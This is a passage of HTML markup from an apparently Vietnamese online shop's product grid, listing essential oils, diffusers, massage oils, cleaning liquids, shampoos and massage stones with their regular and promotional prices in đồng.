                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="775"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-xoai-dao-airwick-19ml.html"
                                               title="Bộ tinh dầu cắm điện Xoài đào Airwick 19ml"><img src="/uploads/.thumbs/images/cam-dien-xoai-dao2.jpg"
                                                                                  alt="Bộ tinh dầu cắm điện Xoài đào Airwick 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-xoai-dao-airwick-19ml.html"
                                                                 title="Bộ tinh dầu cắm điện Xoài đào Airwick 19ml">Bộ tinh dầu cắm điện Xoài đào Airwick 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="774"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-huong-hoa-ly-airwick-19ml.html"
                                               title="Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml"><img src="/uploads/.thumbs/images/cam-dien-hoa-ly2.jpg"
                                                                                  alt="Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-huong-hoa-ly-airwick-19ml.html"
                                                                 title="Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml">Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="773"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-tinh-dau-vuon-oai-huong-hong-bartek-lavender-garden-115g.html"
                                               title="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-tinh-dau-batek-vuon-oai-huong-03.jpg"
                                                                                  alt="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-tinh-dau-vuon-oai-huong-hong-bartek-lavender-garden-115g.html"
                                                                 title="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g">Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 130.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 115.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="771"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-gio-nguyen-chat-50ml-tinhdau100.html"
                                               title="Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-tram-gio-100-cho-be.jpg"
                                                                                  alt="Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-gio-nguyen-chat-50ml-tinhdau100.html"
                                                                 title="Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100">Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 230.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 210.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="760"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-nguyen-chat-10ml-tinhdau100.html"
                                               title="Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/tinh-dau-sa-chanh-tinh-dau-100-10ml.jpg"
                                                                                  alt="Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-nguyen-chat-10ml-tinhdau100.html"
                                                                 title="Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100">Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 105.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="759"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-buoi-hong-10ml-tinhdau100.html"
                                               title="Tinh dầu bưởi hồng 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu bưởi hồng 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-buoi-hong-10ml-tinhdau100.html"
                                                                 title="Tinh dầu bưởi hồng 10ml Tinh Dầu 100">Tinh dầu bưởi hồng 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 105.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="757"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-bac-ha-nguyen-chat-tinhdau100.html"
                                               title="Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-bac-ha-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-bac-ha-nguyen-chat-tinhdau100.html"
                                                                 title="Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100">Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 105.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="756"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-que-lam-ha-500ml.html"
                                               title="Nước rửa bát quế Lam Hà 500ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-huong-que-lam-ha-500ml.jpg"
                                                                                  alt="Nước rửa bát quế Lam Hà 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-que-lam-ha-500ml.html"
                                                                 title="Nước rửa bát quế Lam Hà 500ml">Nước rửa bát quế Lam Hà 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="755"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-lam-thom-oto.html"
                                               title="Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cam-tuoi.jpg"
                                                                                  alt="Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-lam-thom-oto.html"
                                                                 title="Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi">Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="750"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-video-massage.html"
                                               title="Bộ video hướng dẫn massage"><img src="/uploads/.thumbs/images/dia-diem-massage/dau-massage-3-s-boi-tron.jpg"
                                                                                  alt="Bộ video hướng dẫn massage"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-video-massage.html"
                                                                 title="Bộ video hướng dẫn massage">Bộ video hướng dẫn massage</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="743"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-boi-tron-3s.html"
                                               title="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-boi-tron-3s-tinhdau100-official.jpg"
                                                                                  alt="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-boi-tron-3s.html"
                                                                 title="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100">Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 290.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="742">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-mui-5ml.html"
                                               title="Tinh dầu mùi già 5ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/ba-be/tinh-dau-mui-gia-5ml.jpg"
                                                                                  alt="Tinh dầu mùi già 5ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-mui-5ml.html"
                                                                 title="Tinh dầu mùi già 5ml">Tinh dầu mùi già 5ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="736"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-lau-san-tinh-dau-que-lam-ha.html"
                                               title="Nước lau sàn quế Lam Hà 1 lít"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/dung-dich-lau-san-huong-que-lam-ha-1-lit.jpg"
                                                                                  alt="Nước lau sàn quế Lam Hà 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-lau-san-tinh-dau-que-lam-ha.html"
                                                                 title="Nước lau sàn quế Lam Hà 1 lít">Nước lau sàn quế Lam Hà 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 115.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="735"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="gel-ve-sinh-phu-nu-x2-nano-nghe.html"
                                               title="Gel vệ sinh phụ nữ X2 Nano Nghệ"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/gel-ve-sinh-x2-nano-nghe.jpg"
                                                                                  alt="Gel vệ sinh phụ nữ X2 Nano Nghệ"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="gel-ve-sinh-phu-nu-x2-nano-nghe.html"
                                                                 title="Gel vệ sinh phụ nữ X2 Nano Nghệ">Gel vệ sinh phụ nữ X2 Nano Nghệ</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="720"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-sa-chanh-lam-ha-50-ml.html"
                                               title="Nước rửa bát sả chanh Lam Hà 50 ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-sa-chanh-50ml.jpg"
                                                                                  alt="Nước rửa bát sả chanh Lam Hà 50 ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-sa-chanh-lam-ha-50-ml.html"
                                                                 title="Nước rửa bát sả chanh Lam Hà 50 ml">Nước rửa bát sả chanh Lam Hà 50 ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 35.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="718"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-nuoc-rua-bat-lam-ha-50-ml.html"
                                               title="Nước rửa bát quế Lam Hà 50ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-que-50ml.jpg"
                                                                                  alt="Nước rửa bát quế Lam Hà 50ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-nuoc-rua-bat-lam-ha-50-ml.html"
                                                                 title="Nước rửa bát quế Lam Hà 50ml">Nước rửa bát quế Lam Hà 50ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 35.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="717"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-chong-con-trung-lam-ha-10ml.html"
                                               title="Tinh dầu chống côn trùng Lam Hà 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-chong-con-trung-10ml-lam-ha.jpg"
                                                                                  alt="Tinh dầu chống côn trùng Lam Hà 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-chong-con-trung-lam-ha-10ml.html"
                                                                 title="Tinh dầu chống côn trùng Lam Hà 10ml">Tinh dầu chống côn trùng Lam Hà 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 35.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="716"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-phun-suong-qua-dao-hen-gio.html"
                                               title="Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-khuech-tan-phun-suong/may-phun-suong-khuech-tan-tinh-dau-qua-dao-2-.jpg"
                                                                                  alt="Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-phun-suong-qua-dao-hen-gio.html"
                                                                 title="Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt">Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 580.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="714"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-khoang-khong-mau-khong-mui-biyokea-5000ml.html"
                                               title="Dầu khoáng massage không mùi Biyokea can 5 lít"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-khong-mui-biyokea-5lit.jpg"
                                                                                  alt="Dầu khoáng massage không mùi Biyokea can 5 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-khoang-khong-mau-khong-mui-biyokea-5000ml.html"
                                                                 title="Dầu khoáng massage không mùi Biyokea can 5 lít">Dầu khoáng massage không mùi Biyokea can 5 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 855.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="711"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-tay-rua-phong-tam-nha-ve-sinh-lam-ha.html"
                                               title="Nước tẩy rửa phòng tắm đa năng Lam Hà"><img src="/uploads/.thumbs/images/nuoc-lau-da-nang-lam-ha-3-2-.jpg"
                                                                                  alt="Nước tẩy rửa phòng tắm đa năng Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-tay-rua-phong-tam-nha-ve-sinh-lam-ha.html"
                                                                 title="Nước tẩy rửa phòng tắm đa năng Lam Hà">Nước tẩy rửa phòng tắm đa năng Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="702"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-que-nguyen-chat-10ml-tinh-dau-100.html"
                                               title="Tinh dầu quế nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-que-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu quế nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-que-nguyen-chat-10ml-tinh-dau-100.html"
                                                                 title="Tinh dầu quế nguyên chất 10ml Tinh Dầu 100">Tinh dầu quế nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="695"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-cam-nguyen-chat-10ml-tinh-dau-100.html"
                                               title="Tinh dầu cam nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-cam-nguyen-chat-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu cam nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-cam-nguyen-chat-10ml-tinh-dau-100.html"
                                                                 title="Tinh dầu cam nguyên chất 10ml Tinh Dầu 100">Tinh dầu cam nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="685"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-nhap-khau.html"
                                               title="Máy xịt phòng tự động Airwick nhập khẩu"><img src="/uploads/.thumbs/images/may-xit-phong-tu-dong-airwick-5.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick nhập khẩu"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-nhap-khau.html"
                                                                 title="Máy xịt phòng tự động Airwick nhập khẩu">Máy xịt phòng tự động Airwick nhập khẩu</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="654"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-tay-thien-nhien-oai-huong.html"
                                               title="Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/nuoc-rua-tay-thien-nhien-oai-huong-500ml-lam-ha.jpg"
                                                                                  alt="Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-tay-thien-nhien-oai-huong.html"
                                                                 title="Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml">Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="649"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-byeflu-giu-am-ngua-ho.html"
                                               title="Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-hon-hop/byeflu-tam-biet-cam-cum-3.jpg"
                                                                                  alt="Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-byeflu-giu-am-ngua-ho.html"
                                                                 title="Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml">Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="647"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-goi-dau-thao-duoc-ha-thu-o.html"
                                               title="Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml"><img src="/uploads/.thumbs/images/san-pham/cham-soc-toc/dau-goi-thao-duoc-ha-thu-o-450g-co-cay-hoa-la.jpg"
                                                                                  alt="Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-goi-dau-thao-duoc-ha-thu-o.html"
                                                                 title="Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml">Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="638"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sach-xuong-khop-tu-a-z.html"
                                               title="SÁCH: Xương khớp từ A-Z"><img src="/uploads/.thumbs/images/san-pham/phu-kien/anh-bia-xuong-khop.png"
                                                                                  alt="SÁCH: Xương khớp từ A-Z"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sach-xuong-khop-tu-a-z.html"
                                                                 title="SÁCH: Xương khớp từ A-Z">SÁCH: Xương khớp từ A-Z</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="637"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-da-nong-vien-le.html"
                                               title="Đá massage, đá nóng viên lẻ"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-massage-vien-le.jpg"
                                                                                  alt="Đá massage, đá nóng viên lẻ"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-da-nong-vien-le.html"
                                                                 title="Đá massage, đá nóng viên lẻ">Đá massage, đá nóng viên lẻ</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 0đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="632">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-bazan-chu-nhat.html"
                                               title="Đá massage body viên chữ nhật"><img src="/uploads/.thumbs/images/anh-san-pham/da-nong-massage-chu-nhat.jpg"
                                                                                  alt="Đá massage body viên chữ nhật"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-bazan-chu-nhat.html"
                                                                 title="Đá massage body viên chữ nhật">Đá massage body viên chữ nhật</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="631">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-goi-den-toc-lich-phu-bac-sau-5-phut.html"
                                               title="Dầu gội thảo dược phủ bạc, đen tóc Lich5"><img src="/uploads/.thumbs/images/san-pham/cham-soc-toc/dau-goi-phu-bac-lich5.jpg"
                                                                                  alt="Dầu gội thảo dược phủ bạc, đen tóc Lich5"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-goi-den-toc-lich-phu-bac-sau-5-phut.html"
                                                                 title="Dầu gội thảo dược phủ bạc, đen tóc Lich5">Dầu gội thảo dược phủ bạc, đen tóc Lich5</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 240.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="628"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-xong-tinh-dau-n22-dia-tim.html"
                                               title="Đèn xông tinh dầu bằng nến N41 đĩa tim"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-xong-tinh-dau-bang-nen-su-bat-trang-dia-tim.jpg"
                                                                                  alt="Đèn xông tinh dầu bằng nến N41 đĩa tim"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-nen-xong-tinh-dau-n22-dia-tim.html"
                                                                 title="Đèn xông tinh dầu bằng nến N41 đĩa tim">Đèn xông tinh dầu bằng nến N41 đĩa tim</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="625"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
